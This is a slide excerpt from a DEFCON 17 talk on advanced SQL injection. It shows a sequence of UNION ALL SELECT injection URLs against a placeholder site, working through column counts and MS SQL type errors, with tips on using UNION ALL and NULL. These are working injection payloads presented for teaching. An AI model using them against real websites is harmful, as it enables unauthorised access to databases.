 Learn Security Online
UGGGGHHH.....WTF??? (2)
http://www.site.com/page.php?id=5%20UNION%20ALL%20SELECT%201--
http://www.site.com/page.php?id=5%20UNION%20ALL%20SELECT%201,2--
Received error: The text, ntext, or image data type cannot be selected as DISTINCT.
http://www.site.com/page.php?id=5%20UNION%20ALL%20SELECT%201,2,convert(text,'HELLO')--
http://www.site.com/page.php?id=5%20UNION%20ALL%20SELECT%201,2,convert(text,'HELLO'),4--
http://www.site.com/page.php?id=5%20UNION%20ALL%20SELECT%201,2,convert(text,'HELLO'),4,5--
http://www.site.com/page.php?id=5%20UNION%20ALL%20SELECT%201,2,convert(text,'HELLO'),4,5,6--
http://www.site.com/page.php?id=5%20UNION%20ALL%20SELECT%201,2,convert(text,'HELLO'),4,5,6,7--
http://www.site.com/page.php?id=5%20UNION%20ALL%20SELECT%201,2,convert(text,'HELLO'),4,5,6,7,8--
http://www.site.com/page.php?id=5%20UNION%20ALL%20SELECT%201,2,convert(text,'HELLO'),4,5,6,7,8,9--
Received error: Operand type clash: text is incompatible with int
http://www.site.com/page.php?id=5%20UNION%20ALL%20SELECT%201,2,convert(text,'HELLO'),4,5,6,7,8,null--
Tips:
1. Always use UNION with ALL because of image similiar non-distinct field types. By default union tries to get records
with distinct.
2. Use NULL in UNION injections for most data type instead of trying to guess string, date, integer
RIVIERA
DEFCON
DEFCON
17
T5D3S1 Advanced SQL Injection
Joseph McCray